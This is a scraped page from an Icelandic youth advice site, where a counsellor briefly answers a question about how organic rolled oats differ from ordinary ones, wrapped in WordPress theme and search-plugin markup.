            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="17710">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 spurning">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">hver er munurinn á lífrænum tröllahöfrum og öðrum venjulegum?</span></div></div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            

    <article id="post-17710" class="post-17710 spurning type-spurning status-publish hentry post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">hver er munurinn á lífrænum tröllahöfrum og öðrum venjulegum?</h1>

                 
               

                <div class="td-module-meta-info">
                                        <div class="td-post-date the-modified-date"> Síðast uppfært:  15. March, 2022 - Birt: </div>                     <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-15T14:55:56+00:00" >15. March, 2022</time></span>                                        <div class="td-post-comments"><a href="https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/"></span></a></div>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17710">76</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

                        </div>

            <div class="td-post-content svar"><div class="spurning-label td-related-title td-block-title">Svar ráðgjafa</div><div class="svar-html"><p>Hæ og takk fyrir að hafa samband.</p>
<p>Helsti munurinn er að lífrænt ræktuð matvæli innihalda mun minna af aukaefnum eins og t.d. skordýraeitri. Líftími lífrænna matvæla eru í kjölfarið styttri þar sem lítil sem engin aukaefni eru notuð við framleiðslu þeirra.</p>
<p>Mbk.<br />
Áttavitinn ráðgjöf.</p>
</div></div><br />        </div>
            


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2022-03-15T14:55:56+00:00"><meta itemprop="dateModified" content="2022-03-15T14:55:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="hver er munurinn á lífrænum tröllahöfrum og öðrum venjulegum?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_59_696e2c05e2100_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_696e2c05e2100" >
<style>

/* inline tdc_css att */

.td_uid_59_696e2c05e2100_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_59_696e2c05e2100_rand_style td-element-style"><style>
.td_uid_59_696e2c05e2100_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_60_696e2c05e2bd7 .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_60_696e2c05e2bd7 .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_60_696e2c05e2bd7 .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_60_696e2c05e2bd7 .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_60_696e2c05e2bd7 .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_60_696e2c05e2bd7 .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_60_696e2c05e2bd7 td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696e2c05e5e78
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[17710]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e2c05e6197">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_696e2c05e6197" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e2c05e6197');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

